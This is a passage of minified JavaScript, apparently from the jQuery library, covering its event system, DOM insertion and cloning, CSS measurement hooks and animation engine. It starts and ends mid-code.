if(l=mt(r),a=Et(d.appendChild(r),"script"),l&&Ot(a),n)for(u=0;r=a[u++];)At.test(r.type||"")&&n.push(r);return d}var jt=/^([^.]*)(?:\.(.+)|)/;function Mt(){return!0}function It(){return!1}function Lt(t,e,n,o,i,r){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(o=o||n,n=void 0),e)Lt(t,s,n,o,e[s],r);return t}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=It;else if(!i)return t;return 1===r&&(a=i,(i=function(t){return T().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),t.each((function(){T.event.add(this,e,i,o,n)}))}function Dt(t,e,n){n?(st.set(t,e,!1),T.event.add(t,e,{namespace:!1,handler:function(t){var n,o=st.get(this,e);if(1&t.isTrigger&&this[e]){if(o)(T.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=s.call(arguments),st.set(this,e,o),this[e](),n=st.get(this,e),st.set(this,e,!1),o!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else o&&(st.set(this,e,T.event.trigger(o[0],o.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Mt)}})):void 0===st.get(t,e)&&T.event.add(t,e,Mt)}T.event={global:{},add:function(t,e,n,o,i){var r,a,s,c,l,u,d,p,f,h,v,m=st.get(t);if(rt(t))for(n.handler&&(n=(r=n).handler,i=r.selector),i&&T.find.matchesSelector(vt,i),n.guid||(n.guid=T.guid++),(c=m.events)||(c=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(G)||[""]).length;l--;)f=v=(s=jt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:v,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:h.join(".")},r),(p=c[f])||((p=c[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,o,h,a)||t.addEventListener&&t.addEventListener(f,a)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(t,e,n,o,i){var r,a,s,c,l,u,d,p,f,h,v,m=st.hasData(t)&&st.get(t);if(m&&(c=m.events)){for(l=(e=(e||"").match(G)||[""]).length;l--;)if(f=v=(s=jt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=c[f=(o?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!i&&v!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,m.handle)||T.removeEvent(t,f,m.handle),delete c[f])}else for(f in c)T.event.remove(t,f+e[l],n,o,!0);T.isEmptyObject(c)&&st.remove(t,"handle events")}},dispatch:function(t){var e,n,o,i,r,a,s=new Array(arguments.length),c=T.event.fix(t),l=(st.get(this,"events")||Object.create(null))[c.type]||[],u=T.event.special[c.type]||{};for(s[0]=c,e=1;e<arguments.length;e++)s[e]=arguments[e];if(c.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,c)){for(a=T.event.handlers.call(this,c,l),e=0;(i=a[e++])&&!c.isPropagationStopped();)for(c.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==r.namespace&&!c.rnamespace.test(r.namespace)||(c.handleObj=r,c.data=r.data,void 0!==(o=((T.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,s))&&!1===(c.result=o)&&(c.preventDefault(),c.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,c),c.result}},handlers:function(t,e){var n,o,i,r,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(r=[],a={},n=0;n<c;n++)void 0===a[i=(o=e[n]).selector+" "]&&(a[i]=o.needsContext?-1<T(i,this).index(l):T.find(i,this,null,[l]).length),a[i]&&r.push(o);r.length&&s.push({elem:l,handlers:r})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:g(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[T.expando]?t:new T.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return St.test(e.type)&&e.click&&_(e,"input")&&Dt(e,"click",!0),!1},trigger:function(t){var e=this||t;return St.test(e.type)&&e.click&&_(e,"input")&&Dt(e,"click"),!0},_default:function(t){var e=t.target;return St.test(e.type)&&e.click&&_(e,"input")&&st.get(e,"click")||_(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},T.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},T.Event=function(t,e){if(!(this instanceof T.Event))return new T.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Mt:It,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&T.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:It,isPropagationStopped:It,isImmediatePropagationStopped:It,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Mt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Mt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Mt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=st.get(this,"handle"),o=T.event.fix(t);o.type="focusin"===t.type?"focus":"blur",o.isSimulated=!0,n(t),o.target===o.currentTarget&&n(o)}else T.event.simulate(e,t.target,T.event.fix(t))}T.event.special[t]={setup:function(){var o;if(Dt(this,t,!0),!b.documentMode)return!1;(o=st.get(this,e))||this.addEventListener(e,n),st.set(this,e,(o||0)+1)},trigger:function(){return Dt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=st.get(this,e)-1)?st.set(this,e,t):(this.removeEventListener(e,n),st.remove(this,e))},_default:function(e){return st.get(e.target,t)},delegateType:e},T.event.special[e]={setup:function(){var o=this.ownerDocument||this.document||this,i=b.documentMode?this:o,r=st.get(i,e);r||(b.documentMode?this.addEventListener(e,n):o.addEventListener(t,n,!0)),st.set(i,e,(r||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,i=b.documentMode?this:o,r=st.get(i,e)-1;r?st.set(i,e,r):(b.documentMode?this.removeEventListener(e,n):o.removeEventListener(t,n,!0),st.remove(i,e))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){T.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,o=t.relatedTarget,i=t.handleObj;return o&&(o===this||T.contains(this,o))||(t.type=i.origType,n=i.handler.apply(this,arguments),t.type=e),n}}})),T.fn.extend({on:function(t,e,n,o){return Lt(this,t,e,n,o)},one:function(t,e,n,o){return Lt(this,t,e,n,o,1)},off:function(t,e,n){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,T(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=It),this.each((function(){T.event.remove(this,t,n,e)}))}});var Nt=/<script|<style|<link/i,qt=/checked\s*(?:[^=]|=\s*.checked.)/i,Rt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return _(t,"table")&&_(11!==e.nodeType?e:e.firstChild,"tr")&&T(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Ut(t,e){var n,o,i,r,a,s;if(1===e.nodeType){if(st.hasData(t)&&(s=st.get(t).events))for(i in st.remove(e,"handle events"),s)for(n=0,o=s[i].length;n<o;n++)T.event.add(e,i,s[i][n]);ct.hasData(t)&&(r=ct.access(t),a=T.extend({},r),ct.set(e,a))}}function Wt(t,e,n,o){e=c(e);var i,r,a,s,l,u,d=0,p=t.length,f=p-1,h=e[0],v=g(h);if(v||1<p&&"string"==typeof h&&!m.checkClone&&qt.test(h))return t.each((function(i){var r=t.eq(i);v&&(e[0]=h.call(this,i,r.html())),Wt(r,e,n,o)}));if(p&&(r=(i=$t(e,t[0].ownerDocument,!1,t,o)).firstChild,1===i.childNodes.length&&(i=r),r||o)){for(s=(a=T.map(Et(i,"script"),Ft)).length;d<p;d++)l=i,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,Et(l,"script"))),n.call(t[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Ht),d=0;d<s;d++)l=a[d],At.test(l.type||"")&&!st.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):x(l.textContent.replace(Rt,""),l,u))}return t}function zt(t,e,n){for(var o,i=e?T.filter(e,t):t,r=0;null!=(o=i[r]);r++)n||1!==o.nodeType||T.cleanData(Et(o)),o.parentNode&&(n&&mt(o)&&Ot(Et(o,"script")),o.parentNode.removeChild(o));return t}T.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var o,i,r,a,s,c,l,u=t.cloneNode(!0),d=mt(t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||T.isXMLDoc(t)))for(a=Et(u),o=0,i=(r=Et(t)).length;o<i;o++)s=r[o],"input"===(l=(c=a[o]).nodeName.toLowerCase())&&St.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(r=r||Et(t),a=a||Et(u),o=0,i=r.length;o<i;o++)Ut(r[o],a[o]);else Ut(t,u);return 0<(a=Et(u,"script")).length&&Ot(a,!d&&Et(t,"script")),u},cleanData:function(t){for(var e,n,o,i=T.event.special,r=0;void 0!==(n=t[r]);r++)if(rt(n)){if(e=n[st.expando]){if(e.events)for(o in e.events)i[o]?T.event.remove(n,o):T.removeEvent(n,o,e.handle);n[st.expando]=void 0}n[ct.expando]&&(n[ct.expando]=void 0)}}}),T.fn.extend({detach:function(t){return zt(this,t,!0)},remove:function(t){return zt(this,t)},text:function(t){return tt(this,(function(t){return void 0===t?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Wt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Wt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(T.cleanData(Et(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return T.clone(this,t,e)}))},html:function(t){return tt(this,(function(t){var e=this[0]||{},n=0,o=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!_t[(Tt.exec(t)||["",""])[1].toLowerCase()]){t=T.htmlPrefilter(t);try{for(;n<o;n++)1===(e=this[n]||{}).nodeType&&(T.cleanData(Et(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Wt(this,arguments,(function(e){var n=this.parentNode;T.inArray(this,t)<0&&(T.cleanData(Et(this)),n&&n.replaceChild(e,this))}),t)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){T.fn[t]=function(t){for(var n,o=[],i=T(t),r=i.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(i[a])[e](n),l.apply(o,n.get());return this.pushStack(o)}}));var Vt=new RegExp("^("+pt+")(?!px)[a-z%]+$","i"),Gt=/^--/,Zt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=o),e.getComputedStyle(t)},Qt=function(t,e,n){var o,i,r={};for(i in e)r[i]=t.style[i],t.style[i]=e[i];for(i in o=n.call(t),e)t.style[i]=r[i];return o},Xt=new RegExp(ht.join("|"),"i");function Yt(t,e,n){var o,i,r,a,s=Gt.test(e),c=t.style;return(n=n||Zt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(j,"$1")||void 0),""!==a||mt(t)||(a=T.style(t,e)),!m.pixelBoxStyles()&&Vt.test(a)&&Xt.test(e)&&(o=c.width,i=c.minWidth,r=c.maxWidth,c.minWidth=c.maxWidth=c.width=a,a=n.width,c.width=o,c.minWidth=i,c.maxWidth=r)),void 0!==a?a+"":a}function Kt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",vt.appendChild(l).appendChild(u);var t=o.getComputedStyle(u);n="1%"!==t.top,c=12===e(t.marginLeft),u.style.right="60%",a=36===e(t.right),i=36===e(t.width),u.style.position="absolute",r=12===e(u.offsetWidth/3),vt.removeChild(l),u=null}}function e(t){return Math.round(parseFloat(t))}var n,i,r,a,s,c,l=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(m,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),c},scrollboxSize:function(){return t(),r},reliableTrDimensions:function(){var t,e,n,i;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),n=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",vt.appendChild(t).appendChild(e).appendChild(n),i=o.getComputedStyle(e),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===e.offsetHeight,vt.removeChild(t)),s}}))}();var Jt=["Webkit","Moz","ms"],te=b.createElement("div").style,ee={};function ne(t){return T.cssProps[t]||ee[t]||(t in te?t:ee[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Jt.length;n--;)if((t=Jt[n]+e)in te)return t}(t)||t)}var oe=/^(none|table(?!-c[ea]).+)/,ie={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function ae(t,e,n){var o=ft.exec(e);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):e}function se(t,e,n,o,i,r){var a="width"===e?1:0,s=0,c=0,l=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(t,n+ht[a],!0,i)),o?("content"===n&&(c-=T.css(t,"padding"+ht[a],!0,i)),"margin"!==n&&(c-=T.css(t,"border"+ht[a]+"Width",!0,i))):(c+=T.css(t,"padding"+ht[a],!0,i),"padding"!==n?c+=T.css(t,"border"+ht[a]+"Width",!0,i):s+=T.css(t,"border"+ht[a]+"Width",!0,i));return!o&&0<=r&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-r-c-s-.5))||0),c+l}function ce(t,e,n){var o=Zt(t),i=(!m.boxSizingReliable()||n)&&"border-box"===T.css(t,"boxSizing",!1,o),r=i,a=Yt(t,e,o),s="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(a)){if(!n)return a;a="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&_(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(t,"display",!1,o))&&t.getClientRects().length&&(i="border-box"===T.css(t,"boxSizing",!1,o),(r=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+se(t,e,n||(i?"border":"content"),r,o,a)+"px"}function le(t,e,n,o,i){return new le.prototype.init(t,e,n,o,i)}T.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Yt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,o){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,r,a,s=it(e),c=Gt.test(e),l=t.style;if(c||(e=ne(s)),a=T.cssHooks[e]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(t,!1,o))?i:l[e];"string"==(r=typeof n)&&(i=ft.exec(n))&&i[1]&&(n=bt(t,e,i),r="number"),null!=n&&n==n&&("number"!==r||c||(n+=i&&i[3]||(T.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,o))||(c?l.setProperty(e,n):l[e]=n))}},css:function(t,e,n,o){var i,r,a,s=it(e);return Gt.test(e)||(e=ne(s)),(a=T.cssHooks[e]||T.cssHooks[s])&&"get"in a&&(i=a.get(t,!0,n)),void 0===i&&(i=Yt(t,e,o)),"normal"===i&&e in re&&(i=re[e]),""===n||n?(r=parseFloat(i),!0===n||isFinite(r)?r||0:i):i}}),T.each(["height","width"],(function(t,e){T.cssHooks[e]={get:function(t,n,o){if(n)return!oe.test(T.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ce(t,e,o):Qt(t,ie,(function(){return ce(t,e,o)}))},set:function(t,n,o){var i,r=Zt(t),a=!m.scrollboxSize()&&"absolute"===r.position,s=(a||o)&&"border-box"===T.css(t,"boxSizing",!1,r),c=o?se(t,e,o,s,r):0;return s&&a&&(c-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(r[e])-se(t,e,"border",!1,r)-.5)),c&&(i=ft.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=T.css(t,e)),ae(0,n,c)}}})),T.cssHooks.marginLeft=Kt(m.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Yt(t,"marginLeft"))||t.getBoundingClientRect().left-Qt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(t,e){T.cssHooks[t+e]={expand:function(n){for(var o=0,i={},r="string"==typeof n?n.split(" "):[n];o<4;o++)i[t+ht[o]+e]=r[o]||r[o-2]||r[0];return i}},"margin"!==t&&(T.cssHooks[t+e].set=ae)})),T.fn.extend({css:function(t,e){return tt(this,(function(t,e,n){var o,i,r={},a=0;if(Array.isArray(e)){for(o=Zt(t),i=e.length;a<i;a++)r[e[a]]=T.css(t,e[a],!1,o);return r}return void 0!==n?T.style(t,e,n):T.css(t,e)}),t,e,1<arguments.length)}}),((T.Tween=le).prototype={constructor:le,init:function(t,e,n,o,i,r){this.elem=t,this.prop=n,this.easing=i||T.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=o,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,n=le.propHooks[this.prop];return this.options.duration?this.pos=e=T.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):le.propHooks._default.set(this),this}}).init.prototype=le.prototype,(le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=T.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){T.fx.step[t.prop]?T.fx.step[t.prop](t):1!==t.elem.nodeType||!T.cssHooks[t.prop]&&null==t.elem.style[ne(t.prop)]?t.elem[t.prop]=t.now:T.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},T.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},T.fx=le.prototype.init,T.fx.step={};var ue,de,pe,fe,he=/^(?:toggle|show|hide)$/,ve=/queueHooks$/;function me(){de&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(me):o.setTimeout(me,T.fx.interval),T.fx.tick())}function ge(){return o.setTimeout((function(){ue=void 0})),ue=Date.now()}function ye(t,e){var n,o=0,i={height:t};for(e=e?1:0;o<4;o+=2-e)i["margin"+(n=ht[o])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function be(t,e,n){for(var o,i=(we.tweeners[e]||[]).concat(we.tweeners["*"]),r=0,a=i.length;r<a;r++)if(o=i[r].call(n,e,t))return o}function we(t,e,n){var o,i,r=0,a=we.prefilters.length,s=T.Deferred().always((function(){delete c.elem})),c=function(){if(i)return!1;for(var e=ue||ge(),n=Math.max(0,l.startTime+l.duration-e),o=1-(n/l.duration||0),r=0,a=l.tweens.length;r<a;r++)l.tweens[r].run(o);return s.notifyWith(t,[l,o,n]),o<1&&a?n:(a||s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l]),!1)},l=s.promise({elem:t,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:e,originalOptions:n,startTime:ue||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var o=T.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(o),o},stop:function(e){var n=0,o=e?l.tweens.length:0;if(i)return this;for(i=!0;n<o;n++)l.tweens[n].run(1);return e?(s.notifyWith(t,[l,1,0]),s.resolveWith(t,[l,e])):s.rejectWith(t,[l,e]),this}}),u=l.props;for(function(t,e){var n,o,i,r,a;for(n in t)if(i=e[o=it(n)],r=t[n],Array.isArray(r)&&(i=r[1],r=t[n]=r[0]),n!==o&&(t[o]=r,delete t[n]),(a=T.cssHooks[o])&&"expand"in a)for(n in r=a.expand(r),delete t[o],r)n in t||(t[n]=r[n],e[n]=i);else e[o]=i}(u,l.opts.specialEasing);r<a;r++)if(o=we.prefilters[r].call(l,t,u,l.opts))return g(o.stop)&&(T._queueHooks(l.elem,l.opts.queue).stop=o.stop.bind(o)),o;return T.map(u,be,l),g(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),T.fx.timer(T.extend(c,{elem:t,anim:l,queue:l.opts.queue})),l}T.Animation=T.extend(we,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){g(t)?(e=t,t=["*"]):t=t.match(G);for(var n,o=0,i=t.length;o<i;o++)n=t[o],we.tweeners[n]=we.tweeners[n]||[],we.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var o,i,r,a,s,c,l,u,d="width"in e||"height"in e,p=this,f={},h=t.style,v=t.nodeType&&yt(t),m=st.get(t,"fxshow");for(o in n.queue||(null==(a=T._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,T.queue(t,"fx").length||a.empty.fire()}))}))),e)if(i=e[o],he.test(i)){if(delete e[o],r=r||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[o])continue;v=!0}f[o]=m&&m[o]||T.style(t,o)}if((c=!T.isEmptyObject(e))||!T.isEmptyObject(f))for(o in d&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=m&&m.display)&&(l=st.get(t,"display")),"none"===(u=T.css(t,"display"))&&(l?u=l:(xt([t],!0),l=t.style.display||l,u=T.css(t,"display"),xt([t]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===T.css(t,"float")&&(c||(p.done((function(){h.display=l})),null==l&&(u=h.display,l="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),c=!1,f)c||(m?"hidden"in m&&(v=m.hidden):m=st.access(t,"fxshow",{display:l}),r&&(m.hidden=!v),v&&xt([t],!0),p.done((function(){for(o in v||xt([t]),st.remove(t,"fxshow"),f)T.style(t,o,f[o])}))),c=be(v?m[o]:0,o,p),o in m||(m[o]=c.start,v&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?we.prefilters.unshift(t):we.prefilters.push(t)}}),T.speed=function(t,e,n){var o=t&&"object"==typeof t?T.extend({},t):{complete:n||!n&&e||g(t)&&t,duration:t,easing:n&&e||e&&!g(e)&&e};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){g(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(t,e,n,o){return this.filter(yt).css("opacity",0).show().end().animate({opacity:e},t,n,o)},animate:function(t,e,n,o){var i=T.isEmptyObject(t),r=T.speed(e,n,o),a=function(){var e=we(this,T.extend({},t),r);(i||st.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(t,e,n){var o=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",r=T.timers,a=st.get(this);if(i)a[i]&&a[i].stop&&o(a[i]);else for(i in a)a[i]&&a[i].stop&&ve.test(i)&&o(a[i]);for(i=r.length;i--;)r[i].elem!==this||null!=t&&r[i].queue!==t||(r[i].anim.stop(n),e=!1,r.splice(i,1));!e&&n||T.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=st.get(this),o=n[t+"queue"],i=n[t+"queueHooks"],r=T.timers,a=o?o.length:0;for(n.finish=!0,T.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<a;e++)o[e]&&o[e].finish&&o[e].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(t,e){var n=T.fn[e];T.fn[e]=function(t,o,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ye(e,!0),t,o,i)}})),T.each({slideDown:ye("show"),slideUp:ye("hide"),slideToggle:ye("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){T.fn[t]=function(t,n,o){return this.animate(e,t,n,o)}})),T.timers=[],T.fx.tick=function(){var 